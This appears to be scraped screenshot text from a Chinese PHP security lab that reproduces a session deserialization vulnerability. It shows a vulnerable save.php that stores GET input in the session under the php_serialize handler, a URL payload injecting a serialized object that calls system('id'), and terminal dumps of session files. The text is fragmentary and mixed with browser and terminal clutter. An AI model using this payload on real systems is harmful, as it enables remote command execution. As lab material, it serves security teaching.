 172.16.1.6:8006/class20/save.php?a=|O:1:"D":1:{s:1:"a";s:13:"system('id');";}
漏洞复现 新手上路 DNSLog Platform XSS Platform Excalidraw | Hand-d... 其他书签
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('session.serialize_handler','php_serialize'
session_start();
$_SESSION['ben'] = $_GET['a'];
?>
在第一个页面写入
存储的数据
1 root@OpenWrt: ~ 2 root@OpenWrt: ~ 3 管理员: C:\Windows\S... 4 php
root@172.16.1.6:2022 重新连接 SFTP 端口 取消固定
root@c663c01f6b65:/var/www/html/tmp#
root@c663c01f6b65:/var/www/html/tmp#
root@c663c01f6b65:/var/www/html/tmp# cat sess_csq41h414gnap2gm2rie4jko61
a:2:{s:6:"benben";N;s:1:"b";s:3:"666";}root@c663c01f6b65:/var/www/html/tmp#
root@c663c01f6b65:/var/www/html/tmp#
root@c663c01f6b65:/var/www/html/tmp# cat sess_csq41h414gnap2gm2rie4jko61
a:2:{s:6:"benben";s:8:"dazhuang";s:1:"b";s:3:"666";}root@c663c01f6b65:/var/www/html/tmp#
root@c663c01f6b65:/var/www/html/tmp#
root@c663c01f6b65:/var/www/html/tmp#
root@c663c01f6b65:/var/www/html/tmp# cat sess_csq41h414gnap2gm2rie4jko61
benbens:8:"dazhuang";bs:3:"666";root@c663c01f6b65:/var/www/html/tmp# cat sess_csq41h414gnap2gm2rie4jko6
1
a:1:{s:3:"ben";s:42:"|O:1:"D":1:{s:1:"a";s:13:"system('id');";}";}root@c663c01f6b65:/var/www/html/tmp#
最终会被反序列化的内容